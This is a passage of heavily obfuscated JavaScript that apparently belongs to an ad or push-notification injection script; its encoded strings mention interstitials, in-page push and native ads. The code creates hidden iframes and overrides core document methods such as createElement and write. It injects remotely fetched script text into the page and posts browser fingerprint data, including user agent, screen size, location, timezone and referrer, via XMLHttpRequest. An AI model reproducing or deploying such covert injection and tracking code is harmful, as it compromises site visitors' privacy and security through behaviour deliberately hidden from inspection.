$.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fh,$.fi,$.ck,k(S(v)),$.cm,w,$.c,$.eE===(void $.BC===m?$.Cl:h(m))?j[$.fe](m):m),w===_.xt&&(r[t][$.fw]=j[$.fe]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ee]=u[$.gI],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?o(e):i(new Error($.ey+e[$.ee]+$.fk+v));break;case $.x:var e=$.$(),u=j[$.gF](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bD]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bn](f),window[$.C]($.GH,n),a||i(new Error($.eq));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bh](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cE];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.aw]($.$($.JB,this,$.fq,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cE,function(n,t){return a(n,t);},$.fG,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ch]=i,l[$.bJ]=function(r){return l(function(n,t){t(r);});},l[$.ba]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cE](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bb]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cE](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cE],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gl);}[$.Bs](t,r($.gm)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ao]();},e[$.By][$.an]=e[$.By][$.cF]=function(){},e[$.By][$.ao]=function(){this[$.bH][$.Bs](t,this[$.bG]);},u[$.aB]=function(n,t){I(n[$.cq]),n[$.cJ]=t;},u[$.aC]=function(n){I(n[$.cq]),n[$.cJ]=-$.x;},u[$.aD]=u[$.bE]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cq]=x(function(){n[$.fE]&&n[$.fE]();},t));break;case $.x:var t=n[$.cJ];break;case $.BC:I(n[$.cq]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bG]=n,this[$.bH]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gA)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ei],r=n[$.ej];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cb===$.$()[$.Bo][$.Bs](r[$.eD])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gB]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gG]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gG]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gG];break;}}}}()?r[$.Bi]?((t=new m())[$.gd][$.gG]=function(n){l(n[$.EB]);},u=function(n){t[$.ge][$.Jn](n);}):d&&$.gk in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gk]=function(){l(n),t[$.gk]=null,o[$.bn](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.go+M[$.Bl]()+$.gq,n=function(n){n[$.gp]===r&&$.gs==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gr]($.gG,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ei,n,$.ej,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dC]&&Object[$.dC](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gA),r($.gt)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.aw](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.at);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.au);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cr](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bs](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eA+($.BC,j.R)()+$.fI,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fo);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.fz),(b=new window[$.cH]())[$.bf]($.Iw,y,!$.BC),b[$.cx](O,S),b[$.bx](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.dr,n,$.ds,l,$.dt,s,$.du,r,$.dv,d,$.ft,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dw,w,$.dx,a,$.dy,f,$.eI,navigator[$.dj],$.el,window[$.be][$.r],$.em,window[$.be][$.s],$.cm,t||k,$.ew,new P()[$.bu](),$.fA,($.BC,g[$.Cb])(r),$.fB,($.BC,g[$.Cb])(l),$.fC,($.BC,g[$.Cb])(w),$.fD,navigator[$.dq]||navigator[$.ek]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bs](),s=d-a,v=document,l=v[$.ds],w=window[$.ca][$.ci];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cE](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fG](function(){return($.BC,o.$t)(d.a);})[$.cE](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.gn,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dc](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bn](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gg),n()):t();});break;case $.Bu:r[$.bz]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gh]($.gi,d.a),r[$.gh]($.gj,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gc);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<606;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.